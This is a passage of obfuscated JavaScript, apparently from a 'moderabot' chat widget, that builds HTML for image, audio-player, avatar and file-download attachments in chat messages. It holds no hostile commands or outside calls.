'moder'+_0x59b646(0xa89,0x75a,0x881,0xc2b)+'widge'+'t-att'+_0x4ba08d(_0xcf2f5b._0x572cc5,_0xcf2f5b._0x4fa279,0x69,_0xcf2f5b._0x434c0e)+'nt-im'+'age\x22\x20'+_0x4ba08d(0xfd4,0xc1a,0xf92,0x990)+'\x20\x20\x20\x20\x20'+_0x4ba08d(_0xcf2f5b._0x2ba3e7,0x767,0x3fc,0x2b3)+_0x4ba08d(0x1264,0xd38,_0xcf2f5b._0x4fc11f,_0xcf2f5b._0x2bde9b));_0x6de452[_0x4ba08d(0x184,_0xcf2f5b._0x3a8e6f,0x4bd,_0xcf2f5b._0x16cc44)](_0x181b43),_0x30df29=_0x1f6da3[_0x59b646(_0xcf2f5b._0x323110,_0xcf2f5b._0x2e1a2d,0x363,0x6c4)+'ce'](_0x254026,'');}else{if(this[_0x59b646(_0xcf2f5b._0x4dbb87,-_0xcf2f5b._0x163fc5,_0xcf2f5b._0x17099e,0x67e)+_0x59b646(-0x406,-_0xcf2f5b._0x5a22d4,-_0xcf2f5b._0x45753b,0x2e0)](_0x4de2e0)){const _0x4fce86=_0x4e1003[_0x59b646(0x4f6,0x264,_0xcf2f5b._0x59148d,-0x150)](_0x4e1003[_0x4ba08d(0x581,0x70f,_0xcf2f5b._0x29e95c,_0xcf2f5b._0x583954)]('audio'+'_',_0x5d41ba[_0x59b646(_0xcf2f5b._0x5ca9ec,_0xcf2f5b._0x5b9f34,_0xcf2f5b._0x1f2b3c,_0xcf2f5b._0x170aa5)]()),'_')+_0x5a2e9d[_0x4ba08d(_0xcf2f5b._0x256eae,0x8e8,0x9b9,0xa26)+'m']()['toStr'+_0x4ba08d(_0xcf2f5b._0x109a9b,_0xcf2f5b._0x27e4cf,0x412,0x79b)](-0x11*-0x247+-0x1788+-0xf0b*0x1)[_0x59b646(_0xcf2f5b._0x5dcd6b,-0x4ee,-_0xcf2f5b._0x2df35f,_0xcf2f5b._0x2565ad)+_0x4ba08d(_0xcf2f5b._0x5afc88,_0xcf2f5b._0xdd4b33,_0xcf2f5b._0x413f68,_0xcf2f5b._0x51e769)](0x2*-0xa09+-0x2e0*-0x7+-0x7),_0x175e61=_0x1fd883[_0x4ba08d(_0xcf2f5b._0x4bf174,_0xcf2f5b._0x395dfb,_0xcf2f5b._0x2b6444,_0xcf2f5b._0x49b8f2)]('/')['pop']()['split']('?')[0x8*0x450+-0x8bd+0x1*-0x19c3]||_0x4ba08d(_0xcf2f5b._0x272aed,_0xcf2f5b._0x25f211,_0xcf2f5b._0x2700a2,0x196),_0x2f4056='\x0a\x20\x20\x20\x20'+_0x4ba08d(_0xcf2f5b._0x5f17f0,0x767,_0xcf2f5b._0x48cc71,_0xcf2f5b._0x32fce3)+_0x4ba08d(_0xcf2f5b._0x6f6293,0x767,_0xcf2f5b._0x32006f,0xc72)+_0x59b646(0x470,0x94b,_0xcf2f5b._0x479ff9,0x5ed)+_0x4ba08d(_0xcf2f5b._0x54d79c,0xb02,_0xcf2f5b._0x1a1001,0xe63)+'=\x22mod'+_0x59b646(0x8b7,0xadd,_0xcf2f5b._0x25fa08,0xc55)+_0x59b646(_0xcf2f5b._0x38bd2a,_0xcf2f5b._0x4bceb1,0x97b,0x499)+_0x4ba08d(0x4cc,_0xcf2f5b._0xa58ed6,0x30,0x5cc)+_0x59b646(_0xcf2f5b._0x1a191a,_0xcf2f5b._0x156671,0x8e8,_0xcf2f5b._0x20a866)+_0x4ba08d(0x8f2,0x752,_0xcf2f5b._0x2c0f32,0x1ce)+_0x59b646(_0xcf2f5b._0x581129,_0xcf2f5b._0x25161a,_0xcf2f5b._0x269ccb,0x4fe)+_0x59b646(-0xc,0xabe,0x561,0x29e)+_0x59b646(_0xcf2f5b._0x28f1b3,0x249,0x4f5,0x591)+'d=\x22'+_0x4fce86+('\x22>\x0a\x20\x20'+_0x59b646(-_0xcf2f5b._0x30f15a,0x575,0x3df,0x239)+'\x20\x20\x20\x20\x20'+_0x59b646(_0xcf2f5b._0x4561b0,0xefd,_0xcf2f5b._0x581c0e,_0xcf2f5b._0x171f3c)+_0x59b646(0x303,-_0xcf2f5b._0x134101,0xd4,_0xcf2f5b._0x56b230)+_0x4ba08d(0x159,0x41b,0xf6,0x6b3))+_0x4fce86+(_0x4ba08d(_0xcf2f5b._0x16b76a,0x3f1,-0x18b,0x56e)+'=\x22')+_0x40c263+('\x22\x20pre'+'load='+'\x22meta'+_0x4ba08d(_0xcf2f5b._0x2f5cac,_0xcf2f5b._0x4e0823,0x487,0xbf6)+_0x59b646(0xf30,_0xcf2f5b._0x2e143b,0x9bc,0x931)+_0x4ba08d(0x38d,0x4a5,_0xcf2f5b._0x1da263,_0xcf2f5b._0x1749c3)+'\x20\x20\x20\x20\x20'+_0x59b646(0x5a6,_0xcf2f5b._0x351d78,0x3df,_0xcf2f5b._0x5f5c4b)+_0x59b646(0x4b0,_0xcf2f5b._0x3f0f57,_0xcf2f5b._0x4d0da8,0x675)+_0x4ba08d(0xa64,0x7d3,0x674,0x4f8)+_0x59b646(0x19d,_0xcf2f5b._0xf46f17,0x1fb,0x158)+_0x4ba08d(-0x1bc,0x38a,0x22b,-0xf9)+_0x4ba08d(0x43e,0x5a3,0x754,0x798)+'rabot'+_0x4ba08d(_0xcf2f5b._0x285f5a,0x817,_0xcf2f5b._0x35b3d8,0x94f)+_0x4ba08d(0x9fc,_0xcf2f5b._0x14097c,_0xcf2f5b._0x40f7a9,0xb4d)+_0x59b646(0xc03,_0xcf2f5b._0x5a2d26,0x76d,0x60b)+_0x4ba08d(_0xcf2f5b._0x23011c,_0xcf2f5b._0x179f44,_0xcf2f5b._0x2f5e2b,_0xcf2f5b._0x3afb5b)+_0x59b646(0x8a9,_0xcf2f5b._0x487d66,0x5fd,_0xcf2f5b._0x1c84d6)+'ata-a'+'udio-'+_0x59b646(_0xcf2f5b._0x2d2c2a,_0xcf2f5b._0x119227,0x34b,-0x3d))+_0x4fce86+(_0x4ba08d(_0xcf2f5b._0x34e5d7,_0xcf2f5b._0x58518a,0x8e1,0x571)+'a-lab'+_0x4ba08d(0x7d,_0xcf2f5b._0x129437,_0xcf2f5b._0xc56932,_0xcf2f5b._0x449163)+'eprod'+_0x4ba08d(0x122,0x319,0x402,_0xcf2f5b._0x33a4d6)+_0x4ba08d(0x4ce,0x45c,_0xcf2f5b._0x2ea5d3,0xd5)+_0x4ba08d(0xee7,_0xcf2f5b._0x891545,_0xcf2f5b._0x3bd4e1,0xb17)+'\x20\x20\x20\x20\x20'+_0x59b646(0x82d,0xb3,0x3df,0x3d)+_0x59b646(0x3fe,0x8b8,0x3df,_0xcf2f5b._0x1c7131)+_0x59b646(0x3b7,-_0xcf2f5b._0x9e730b,-0xb3,_0xcf2f5b._0x549518)+_0x59b646(_0xcf2f5b._0x1a8355,0x950,_0xcf2f5b._0x2dceaf,0x470)+_0x4ba08d(0x4da,0x3ca,0x319,0x1e3)+_0x4ba08d(0x618,0x362,0x4c8,_0xcf2f5b._0xffbe43)+'ot-wi'+'dget-'+'audio'+'-play'+_0x4ba08d(0x54f,0x50e,_0xcf2f5b._0x1b4b33,0x243)+_0x4ba08d(0x344,0x4c1,_0xcf2f5b._0x4db461,0x93a)+_0x59b646(_0xcf2f5b._0x3af69f,_0xcf2f5b._0x26406a,0x7cb,_0xcf2f5b._0x5342c7)+_0x4ba08d(0xce5,_0xcf2f5b._0x3e0a4d,0xbd4,0xc2b)+_0x4ba08d(_0xcf2f5b._0x19c665,0xcab,_0xcf2f5b._0x13a743,_0xcf2f5b._0xb3b0a4)+'\x2217\x22\x20'+_0x59b646(_0xcf2f5b._0xcfcde0,_0xcf2f5b._0x3485e6,_0xcf2f5b._0x323bc2,0x4ee)+_0x59b646(_0xcf2f5b._0x31b7af,_0xcf2f5b._0x1d78ce,0x191,-_0xcf2f5b._0x2850cc)+_0x59b646(_0xcf2f5b._0x4b7624,_0xcf2f5b._0x1c2970,_0xcf2f5b._0x487d66,0x1e0)+_0x59b646(_0xcf2f5b._0x599748,_0xcf2f5b._0x2b1aea,0x1e4,0x382)+'fill='+_0x59b646(0xd99,0x39a,0x913,0xa6d)+_0x59b646(0x252,0x40f,0x1d6,-0x29b)+_0x4ba08d(_0xcf2f5b._0x5802ec,0x5a6,0x318,0x2ef)+_0x4ba08d(0xb73,_0xcf2f5b._0x471b40,_0xcf2f5b._0x2a4f93,_0xcf2f5b._0x109b0f)+_0x4ba08d(_0xcf2f5b._0x119227,_0xcf2f5b._0x5da95d,0x5a,-_0xcf2f5b._0x475c21)+_0x59b646(_0xcf2f5b._0x2b198d,_0xcf2f5b._0x3e991a,0x94e,0x91b)+_0x4ba08d(0x89c,_0xcf2f5b._0xc082f9,0x2eb,0x99)+_0x4ba08d(0xaf7,0x7ea,0xa11,0x33b)+_0x4ba08d(_0xcf2f5b._0x59cf82,_0xcf2f5b._0x5dc109,_0xcf2f5b._0x4e682f,_0xcf2f5b._0x477bce)+_0x59b646(_0xcf2f5b._0x26a789,0x5ca,_0xcf2f5b._0xfecba0,_0xcf2f5b._0x1b9dcc)+'\x20\x20\x20\x20\x20'+_0x4ba08d(0x715,_0xcf2f5b._0x120990,_0xcf2f5b._0x33f88e,_0xcf2f5b._0x2dbf4d)+'\x20\x20\x20<p'+'ath\x20d'+'=\x22M14'+'.587\x20'+'6.240'+_0x4ba08d(0x10a3,_0xcf2f5b._0x5e2349,0x695,_0xcf2f5b._0x3fcfed)+_0x4ba08d(_0xcf2f5b._0x3cd535,0x64d,_0xcf2f5b._0xfce167,_0xcf2f5b._0x367519)+'7.244'+_0x4ba08d(0xa49,_0xcf2f5b._0x3fa413,_0xcf2f5b._0x1c0036,_0xcf2f5b._0x3a691)+_0x4ba08d(_0xcf2f5b._0x5e21af,_0xcf2f5b._0x44e43a,_0xcf2f5b._0x3bdd94,_0xcf2f5b._0x3e1c45)+_0x59b646(0x72e,0x900,_0xcf2f5b._0x738eef,_0xcf2f5b._0x57b9ac)+_0x59b646(0x66a,0x7fc,_0xcf2f5b._0x595e38,_0xcf2f5b._0x6a6cc4)+_0x59b646(_0xcf2f5b._0x5bde98,_0xcf2f5b._0x34d226,0x945,0x7c8)+'\x2010.7'+_0x4ba08d(0x9a1,0x4c5,_0xcf2f5b._0x2a16cc,0x4c1)+_0x59b646(_0xcf2f5b._0x5232ab,0x3b9,0x895,0x989)+_0x4ba08d(0x559,_0xcf2f5b._0x5e54aa,0x778,0x369)+_0x59b646(0xb9,-_0xcf2f5b._0x162f27,0x303,_0xcf2f5b._0x163c56)+_0x4ba08d(0x5b7,0x5ca,0x11d,_0xcf2f5b._0x484d57)+'91\x2017'+'.6372'+_0x4ba08d(_0xcf2f5b._0x5f2156,0xb89,0xa08,_0xcf2f5b._0xfaa4f7)+_0x4ba08d(_0xcf2f5b._0xe85712,_0xcf2f5b._0x193ca2,0xed2,0xc24)+'16.38'+_0x59b646(_0xcf2f5b._0x1a8ec6,-_0xcf2f5b._0x2e5e09,_0xcf2f5b._0x4c6450,-_0xcf2f5b._0x5f0087)+'49999'+'9\x2014.'+'3739L'+'0.5\x202'+'.6260'+_0x4ba08d(0x83b,0x343,-0x8a,_0xcf2f5b._0x5b5916)+_0x4ba08d(0x8d,_0xcf2f5b._0x4e59ac,0x4c8,-0x19)+_0x59b646(0x3bb,_0xcf2f5b._0x549f01,_0xcf2f5b._0xfe4697,0x5f1)+_0x59b646(-_0xcf2f5b._0x394e4e,-0x2d2,0x242,-_0xcf2f5b._0x1c2bd6)+_0x59b646(-_0xcf2f5b._0x40addc,_0xcf2f5b._0x46ea3e,0x2ce,_0xcf2f5b._0x59fcb5)+_0x59b646(_0xcf2f5b._0x5ef162,0xb8,0x33e,0x497)+_0x4ba08d(-_0xcf2f5b._0x1a9eed,0x28d,0x347,-_0xcf2f5b._0x38db32)+_0x4ba08d(_0xcf2f5b._0x3cf15f,_0xcf2f5b._0x7b7b44,_0xcf2f5b._0x274583,_0xcf2f5b._0x3ba27a)+_0x59b646(_0xcf2f5b._0x5b5512,_0xcf2f5b._0x2a06a1,0x5e0,0x181)+_0x59b646(_0xcf2f5b._0x34328a,0x25,_0xcf2f5b._0x4ba9f9,0x5)+_0x59b646(_0xcf2f5b._0x584c02,_0xcf2f5b._0x4dba91,0x547,0x6a)+_0x4ba08d(_0xcf2f5b._0x30dd93,_0xcf2f5b._0x1647c7,0x75a,0xca2)+_0x4ba08d(0xbbc,0x894,0xd5b,_0xcf2f5b._0x177dda)+_0x4ba08d(_0xcf2f5b._0x1459a1,_0xcf2f5b._0x32d88d,_0xcf2f5b._0x1e8df2,0x9f6)+_0x4ba08d(0x3cb,0x7a9,0x54b,_0xcf2f5b._0x3d764b)+_0x4ba08d(0x6e9,_0xcf2f5b._0x392387,_0xcf2f5b._0x4b3db3,0x547)+_0x59b646(_0xcf2f5b._0xdc3d93,0x779,0x892,0x756)+_0x59b646(0x819,_0xcf2f5b._0x438a5a,0x3df,_0xcf2f5b._0x466362)+_0x4ba08d(_0xcf2f5b._0x1db0c5,0x767,_0xcf2f5b._0x7ede79,0xc79)+_0x59b646(-0x142,0x56e,_0xcf2f5b._0xfecba0,_0xcf2f5b._0x4ec534)+_0x59b646(_0xcf2f5b._0x37bbea,_0xcf2f5b._0x36335d,_0xcf2f5b._0x4b75e7,_0xcf2f5b._0x53c8bc)+_0x4ba08d(_0xcf2f5b._0x5662d3,_0xcf2f5b._0x363322,0x1f1,-_0xcf2f5b._0x9de906)+_0x4ba08d(_0xcf2f5b._0x36929e,_0xcf2f5b._0x120990,0x745,_0xcf2f5b._0x5d255b)+_0x4ba08d(0xa69,0x767,0x298,_0xcf2f5b._0x47bd5a)+_0x59b646(_0xcf2f5b._0x237c89,_0xcf2f5b._0x14e38e,0x3df,0x2a9)+'\x20<svg'+'\x20clas'+_0x59b646(0x5,0xc8,_0xcf2f5b._0x289cf7,-_0xcf2f5b._0x5290fd)+_0x59b646(-0x142,-0x3c6,-_0xcf2f5b._0x4bcb9c,-0xc4)+_0x4ba08d(0x65a,_0xcf2f5b._0x26597a,-0x11c,0x3d5)+_0x59b646(0xa3c,0xad6,_0xcf2f5b._0x512a60,0xd85)+_0x4ba08d(0x2b,0x45c,0x2be,0x6d1)+_0x4ba08d(0x393,0x86e,_0xcf2f5b._0x542199,_0xcf2f5b._0x4e911b)+_0x4ba08d(_0xcf2f5b._0x24eb82,_0xcf2f5b._0x3d2879,-_0xcf2f5b._0x1e076c,_0xcf2f5b._0x5b70aa)+_0x4ba08d(0x58b,_0xcf2f5b._0x134101,-_0xcf2f5b._0x5d0cd1,0x467)+_0x4ba08d(0x139,0x27c,0x427,_0xcf2f5b._0xc16d2d)+_0x59b646(0x7c3,0x65d,_0xcf2f5b._0x21998a,-_0xcf2f5b._0x28e59b)+'ay:\x20n'+'one;\x22'+_0x59b646(_0xcf2f5b._0x331445,0x74c,_0xcf2f5b._0x431627,0x8aa)+'h=\x2216'+_0x4ba08d(0x7bb,0x882,_0xcf2f5b._0x4c0229,_0xcf2f5b._0x1cbb09)+_0x59b646(0x685,_0xcf2f5b._0x241956,_0xcf2f5b._0x23791b,0x9d8)+_0x59b646(_0xcf2f5b._0x1b1705,0x480,_0xcf2f5b._0x3ec97a,_0xcf2f5b._0x5efabb)+_0x59b646(0x6be,0x565,_0xcf2f5b._0x15b8e2,_0xcf2f5b._0x3c490c)+_0x59b646(_0xcf2f5b._0x183e34,_0xcf2f5b._0x57b3bc,0x538,_0xcf2f5b._0xbdffe7)+_0x4ba08d(0xb3f,_0xcf2f5b._0x5aa9b0,0xc8c,_0xcf2f5b._0x6e0bb1)+_0x59b646(0xa0,0x558,_0xcf2f5b._0x4278eb,_0xcf2f5b._0x30bf65)+'ill=\x22'+_0x59b646(0x21d,_0xcf2f5b._0x23d603,_0xcf2f5b._0x59ebaf,-_0xcf2f5b._0x56917f)+'\x20xmln'+_0x4ba08d(_0xcf2f5b._0x23357d,_0xcf2f5b._0x4723ea,-_0xcf2f5b._0x5daa76,0x12c)+_0x59b646(_0xcf2f5b._0x340827,_0xcf2f5b._0x2ab1d9,_0xcf2f5b._0x82c94a,_0xcf2f5b._0x4facda)+_0x59b646(-0x568,-0x2b8,-0x5f,-_0xcf2f5b._0x5d775d)+'3.org'+_0x4ba08d(_0xcf2f5b._0x84831f,_0xcf2f5b._0x3188b0,_0xcf2f5b._0x1f9def,0x9ab)+_0x4ba08d(0xd51,_0xcf2f5b._0x4630fb,0xa88,_0xcf2f5b._0x151884)+_0x59b646(-0x13b,0x663,0x39d,_0xcf2f5b._0x1aebca)+_0x4ba08d(_0xcf2f5b._0x47e9e0,_0xcf2f5b._0x120990,0x242,0x53a)+_0x4ba08d(_0xcf2f5b._0x3fab23,_0xcf2f5b._0x120990,0x6cc,0x425)+_0x59b646(-0x5c,_0xcf2f5b._0x4205ec,_0xcf2f5b._0x4d0da8,_0xcf2f5b._0x14db83)+_0x59b646(0x1a9,-0x86,0xce,-_0xcf2f5b._0x409baa)+_0x59b646(_0xcf2f5b._0x2896c8,0x8d4,0x41c,_0xcf2f5b._0x2b9a70)+'\x220.5\x22'+_0x4ba08d(_0xcf2f5b._0x3942b9,_0xcf2f5b._0x405bea,0x53f,_0xcf2f5b._0x3d3f61)+_0x4ba08d(_0xcf2f5b._0x7d50c,0xc9c,_0xcf2f5b._0x13b928,0x85b)+'\x20heig'+_0x59b646(_0xcf2f5b._0x295f20,-0xc3,_0xcf2f5b._0x1d69bb,0x16)+_0x4ba08d(0xf93,_0xcf2f5b._0x9aa9e7,0x6d4,_0xcf2f5b._0x3ba27a)+_0x4ba08d(0x7df,0x39b,0x18c,-_0xcf2f5b._0x4b5600)+_0x59b646(0x6d4,_0xcf2f5b._0x2e0d47,0x8ac,_0xcf2f5b._0x1139b7)+'\x22#5F6'+'368\x22\x20'+_0x4ba08d(0x1092,0xc1a,0x776,_0xcf2f5b._0x1aa1e3)+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x59b646(0x8de,_0xcf2f5b._0x198224,_0xcf2f5b._0x419249,0x15b)+_0x4ba08d(_0xcf2f5b._0x51795f,0x871,_0xcf2f5b._0x3dacbb,_0xcf2f5b._0x43ec20)+_0x4ba08d(0xa38,_0xcf2f5b._0x3948d4,_0xcf2f5b._0xb6097a,_0xcf2f5b._0x245280)+'\x22\x20wid'+_0x4ba08d(_0xcf2f5b._0x5750f1,0xc0c,0x68a,_0xcf2f5b._0x1b9d5f)+'\x22\x20hei'+_0x59b646(_0xcf2f5b._0x9de906,0xad8,0x579,_0xcf2f5b._0x34d7b4)+'17\x22\x20r'+_0x4ba08d(0x660,_0xcf2f5b._0x1940b7,_0xcf2f5b._0x567f26,_0xcf2f5b._0x289c00)+'\x20fill'+_0x59b646(0x841,0x15f,_0xcf2f5b._0x524ed3,0x8d0)+_0x4ba08d(_0xcf2f5b._0x340138,_0xcf2f5b._0x392387,0x57a,_0xcf2f5b._0x18de80)+'\x20/>\x0a\x20'+_0x4ba08d(0xa75,0x767,0x3ca,0xb10)+_0x59b646(_0xcf2f5b._0xe8148d,-0xb5,0x3df,-_0xcf2f5b._0x30d01d)+'\x20\x20\x20\x20\x20'+_0x4ba08d(0xa8e,0x6f1,0x915,0x524)+_0x4ba08d(-_0xcf2f5b._0x1987ab,0x252,0x38f,0x781)+_0x4ba08d(_0xcf2f5b._0x42946e,0x767,0x23c,_0xcf2f5b._0x410bc3)+_0x59b646(_0xcf2f5b._0x4729cc,0x630,0x3df,0x8c3)+_0x4ba08d(0xb23,_0xcf2f5b._0x13421a,0x978,_0xcf2f5b._0x51f151)+_0x59b646(0x2fb,-0x97,-0xda,-_0xcf2f5b._0xa135e8)+_0x4ba08d(_0xcf2f5b._0x391ee2,_0xcf2f5b._0x34d7b4,_0xcf2f5b._0x19366f,0x86d)+_0x59b646(_0xcf2f5b._0x5ed576,0x4f0,_0xcf2f5b._0x56eb22,_0xcf2f5b._0x512a60)+_0x59b646(-_0xcf2f5b._0x2cd0be,0x389,0x3df,-0xce)+'\x20\x20\x20\x20\x20'+'\x20<div'+'\x20clas'+'s=\x22mo'+_0x4ba08d(_0xcf2f5b._0x21a939,0x362,0xa3,-0x19b)+'ot-wi'+_0x4ba08d(0xe34,0xc5c,0x1011,_0xcf2f5b._0x37c926)+'audio'+_0x4ba08d(_0xcf2f5b._0x2a21f9,0xba8,0xe5d,0x6c5)+_0x4ba08d(0x9ce,0xc38,0x1083,_0xcf2f5b._0x31c92f)+'v>\x0a\x20\x20'+_0x59b646(_0xcf2f5b._0x5364ad,_0xcf2f5b._0x10d27d,_0xcf2f5b._0xd5502f,0x207)+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20<'+_0x59b646(0x504,0x351,0x535,0x105)+_0x4ba08d(-_0xcf2f5b._0x28e59b,_0xcf2f5b._0x116539,-0x203,0x630)+_0x59b646(0x2,-0x1e5,0x3af,_0xcf2f5b._0x2ec0e7)+_0x4ba08d(-_0xcf2f5b._0x9d227d,_0xcf2f5b._0x2850cc,-0x2a0,-0x159)+'bot-w'+_0x59b646(0x5ba,_0xcf2f5b._0x3aa332,0x138,-0x3b7)+_0x59b646(0x401,0x81f,_0xcf2f5b._0x7569f4,0x330)+_0x4ba08d(0xd02,_0xcf2f5b._0x49dbfd,0xe04,0x85c)+_0x4ba08d(_0xcf2f5b._0xa742d5,0x7f4,0x2ec,0x80d)+_0x59b646(0x6e,0x3e1,-_0xcf2f5b._0x3c6cd6,-0x3ff)+_0x4ba08d(_0xcf2f5b._0x41d0df,0x434,-0x103,0x859)+_0x4ba08d(_0xcf2f5b._0xc00df3,0xc0a,_0xcf2f5b._0x3e4134,0x85a))+_0x4fce86+(_0x59b646(0x441,0x52a,_0xcf2f5b._0x239560,_0xcf2f5b._0x290511)+_0x59b646(_0xcf2f5b._0x1824f9,-_0xcf2f5b._0x1d0788,-_0xcf2f5b._0xae0243,-_0xcf2f5b._0xb6cdb9)+_0x4ba08d(0xcd0,0x96c,_0xcf2f5b._0xa9f205,0x620)+'eight'+_0x59b646(_0xcf2f5b._0x3da6b9,0x498,_0xcf2f5b._0x20036d,0x2e9)+_0x59b646(_0xcf2f5b._0x4a349a,0xbb5,0x760,0x76b)+_0x4ba08d(_0xcf2f5b._0x4dca99,_0xcf2f5b._0x389503,0xc7e,0xb50)+_0x59b646(-_0xcf2f5b._0x5b8170,-_0xcf2f5b._0xd8745a,0x73,-0x4ce)+_0x4ba08d(0xad1,0x767,_0xcf2f5b._0x2700dd,_0xcf2f5b._0x29d4a2)+_0x4ba08d(_0xcf2f5b._0x1ec4e5,_0xcf2f5b._0x13421a,_0xcf2f5b._0x2f901a,0x5b1)+'\x20\x20<di'+_0x4ba08d(0x564,0x541,_0xcf2f5b._0x14761b,0x612)+_0x4ba08d(0xba0,0x737,_0xcf2f5b._0x52eacb,_0xcf2f5b._0xab3c3)+'odera'+'bot-w'+'idget'+'-audi'+_0x4ba08d(0x352,0x64e,0x10a,0x4cb)+'e\x22\x20id'+_0x4ba08d(_0xcf2f5b._0x4bf982,_0xcf2f5b._0x19d40f,_0xcf2f5b._0x6973bd,_0xcf2f5b._0x1f7315)+'e-')+_0x4fce86+(_0x59b646(_0xcf2f5b._0x4cbe69,-_0xcf2f5b._0x155f2f,-_0xcf2f5b._0x121bf7,0x1d4)+_0x4ba08d(0x455,0x63a,_0xcf2f5b._0x4f12fe,0xb3)+'v>\x0a\x20\x20'+_0x4ba08d(0x85d,0x767,_0xcf2f5b._0x466f8a,0xb36)+_0x4ba08d(0xbe1,_0xcf2f5b._0xec5dd9,_0xcf2f5b._0x55ab3c,_0xcf2f5b._0xfd4ae3)+_0x59b646(-0x17,0x899,0x45c,0x678))+(_0x4d98ec?_0x59b646(-0x3,0x84f,_0xcf2f5b._0x274cc6,_0xcf2f5b._0x37a221)+'class'+_0x59b646(0x75c,0x2bc,0x2dd,_0xcf2f5b._0x38e203)+_0x59b646(0x9f4,_0xcf2f5b._0x4f2050,0x775,_0xcf2f5b._0x4b13ab)+_0x4ba08d(0x111d,_0xcf2f5b._0x1c8f3a,_0xcf2f5b._0x1092fe,_0xcf2f5b._0x2fad2d)+_0x4ba08d(0x70d,_0xcf2f5b._0x3580b1,0x9a,_0xcf2f5b._0x4a76af)+_0x4ba08d(_0xcf2f5b._0x7716f2,_0xcf2f5b._0x2a9efe,_0xcf2f5b._0x4c6c80,0xa58)+'avata'+'r\x20'+(this['state'][_0x4ba08d(0x6a4,0xb49,_0xcf2f5b._0x45c2cc,0x8d0)+_0x59b646(_0xcf2f5b._0x190837,0x29,0x1fa,-0x28c)+'el']?_0x4e1003[_0x4ba08d(_0xcf2f5b._0x5185fe,_0xcf2f5b._0x139f2b,0x1d9,0x686)]:'')+(_0x4ba08d(0x5e3,0xae4,_0xcf2f5b._0xbf1c24,_0xcf2f5b._0x3546ea)+_0x59b646(0x5f,-_0xcf2f5b._0x2bf70b,_0xcf2f5b._0x5cb556,-_0xcf2f5b._0x4f46f8)+_0x59b646(_0xcf2f5b._0xeaf6f6,0x7be,0x3df,-0x20)+'\x20\x20\x20\x20\x20'+'\x20<img'+_0x59b646(0x2be,_0xcf2f5b._0x2ab1d9,_0xcf2f5b._0x3d1a65,_0xcf2f5b._0xa992a2)+'\x22')+this[_0x4ba08d(_0xcf2f5b._0xa5fae5,0x516,_0xcf2f5b._0x1b7462,0x90c)+'g'][_0x59b646(_0xcf2f5b._0x5d5daa,0x272,0x747,0x48e)+'rl']+(_0x59b646(_0xcf2f5b._0x9ae434,0x98a,0x88c,_0xcf2f5b._0x3d954d)+_0x4ba08d(0xa98,0xcdf,0xc9c,_0xcf2f5b._0x2448c6)+_0x4ba08d(_0xcf2f5b._0x4608bb,_0xcf2f5b._0x2dab62,_0xcf2f5b._0x4a8c78,0xc01)+_0x4ba08d(_0xcf2f5b._0x437820,0xca6,_0xcf2f5b._0x4ecfd8,0xf4b)+'.png\x22'+_0x59b646(0x7a0,_0xcf2f5b._0x59e081,0x6e0,0x2f3)+_0x59b646(-_0xcf2f5b._0x2361c1,-0x21d,0x1c1,0x45)+'\x20/>\x0a\x20'+_0x4ba08d(0x83e,0x767,0x65c,_0xcf2f5b._0x34364a)+_0x59b646(_0xcf2f5b._0x1885e7,-0xef,0x3df,0x2ee)+_0x4ba08d(0x65f,_0xcf2f5b._0x573f69,_0xcf2f5b._0x2b0bb8,0xba5)+'</div'+'>'):'')+('\x0a\x20\x20\x20\x20'+_0x59b646(0x37f,-0x188,_0xcf2f5b._0x231d24,-0xd8)+_0x59b646(0x159,_0xcf2f5b._0xa07318,_0xcf2f5b._0x40dc1b,0x200)+'</div'+_0x4ba08d(_0xcf2f5b._0x34512e,_0xcf2f5b._0x380dad,0x19a,0xad5)+'\x20\x20\x20\x20\x20'+_0x4ba08d(_0xcf2f5b._0x48916a,_0xcf2f5b._0x24d5c0,_0xcf2f5b._0x114c29,0x6d1));_0x2e67e4[_0x59b646(_0xcf2f5b._0x4db848,-_0xcf2f5b._0x379c62,_0xcf2f5b._0x40addc,_0xcf2f5b._0x117254)](_0x2f4056),_0x4e50a5=_0x5c5de8[_0x4ba08d(_0xcf2f5b._0x54eb35,_0xcf2f5b._0x5ac5e7,0x673,0xa78)+'ce'](_0x1d6bfe,'');}else{const _0xa2be82=this['getFi'+_0x4ba08d(_0xcf2f5b._0x463dd3,0x3a9,_0xcf2f5b._0x197751,_0xcf2f5b._0x4137c6)+'ensio'+'n'](_0x551851),_0x4b5764=_0x67bd35[_0x59b646(0x7ce,_0xcf2f5b._0x24e1e9,0x267,_0xcf2f5b._0x322b8e)]('/')[_0x4ba08d(_0xcf2f5b._0x567d69,0x62f,_0xcf2f5b._0x1d2209,_0xcf2f5b._0x3e42b7)]()[_0x4ba08d(0xa64,0x5ef,_0xcf2f5b._0x3bc47b,0x920)]('?')[0x2ef*0x2+-0x349*0xb+-0x35d*-0x9]||_0x4e1003[_0x4ba08d(_0xcf2f5b._0x435aba,0x8a3,_0xcf2f5b._0x437fa7,0x78c)],_0x412c5b=_0x59b646(-0x288,_0xcf2f5b._0x3bd8e9,0x40,0x20f)+'ef=\x22'+_0xe608e8+(_0x4ba08d(0x8c5,_0xcf2f5b._0x1ae35b,0x5ed,_0xcf2f5b._0x19a4e2)+_0x59b646(_0xcf2f5b._0x4964cd,_0xcf2f5b._0x5ea024,_0xcf2f5b._0x3d82e3,_0xcf2f5b._0x3baff4)+_0x59b646(_0xcf2f5b._0x4fde14,-0x2de,_0xcf2f5b._0x1fecf5,-_0xcf2f5b._0x592a64)+_0x59b646(_0xcf2f5b._0xcab2cf,0x4e1,0x5c8,0xb27)+_0x4ba08d(0x6c8,_0xcf2f5b._0x215718,0x7c9,_0xcf2f5b._0x51f449)+_0x59b646(_0xcf2f5b._0x5907fb,-_0xcf2f5b._0x567d69,_0xcf2f5b._0x4d839a,0x114)+_0x4ba08d(0x7bb,_0xcf2f5b._0x18f99b,0x11ec,_0xcf2f5b._0x571450)+_0x59b646(0x570,_0xcf2f5b._0x1396c6,_0xcf2f5b._0x52c7f4,-_0xcf2f5b._0x1f0b64)+'er\x22\x20c'+_0x4ba08d(0xa3,_0xcf2f5b._0x5d1143,0x6a,0x8aa)+'\x22mode'+_0x4ba08d(_0xcf2f5b._0x40ff6b,_0xcf2f5b._0x2dba4c,_0xcf2f5b._0x7ede79,0x4c6)+_0x4ba08d(0x919,_0xcf2f5b._0x7716f2,_0xcf2f5b._0x3e72aa,_0xcf2f5b._0x4731f8)+_0x4ba08d(_0xcf2f5b._0x27ca45,_0xcf2f5b._0x588fe7,_0xcf2f5b._0x24a705,0x5dd)+'le-li'+_0x4ba08d(0x64b,_0xcf2f5